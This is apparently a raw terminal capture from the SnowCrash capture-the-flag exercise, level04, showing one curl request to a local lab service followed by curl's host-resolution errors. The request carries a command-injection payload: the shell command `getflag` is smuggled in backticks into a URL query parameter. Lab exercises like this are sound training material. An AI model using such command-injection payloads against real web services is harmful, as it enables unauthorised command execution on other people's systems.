 level04@SnowCrash:~$ curl -X GET http://localhost:4747?x=`getflag`
Check
curl: (6) Couldn't resolve host 'flag.Here'
curl: (6) Couldn't resolve host 'is'
curl: (6) Couldn't resolve host 'your'
curl: (6) Couldn't resolve host 'token'
curl: (6) Couldn't resolve host ''
curl: (6) Couldn't resolve host 'Nope'
curl: (6) Couldn't resolve host 'there'
curl: (6) Couldn't resolve host 'is'
curl: (6) Couldn't resolve host 'no'
curl: (6) Couldn't resolve host 'token'
curl: (6) Couldn't resolve host 'here'
curl: (6) Couldn't resolve host 'for'
curl: (6) Couldn't resolve host 'you'
curl: (6) Couldn't resolve host 'sorry.'
curl: (6) Couldn't resolve host 'Try'
curl: (6) Couldn't resolve host 'again'
curl: (6) Couldn't resolve host ''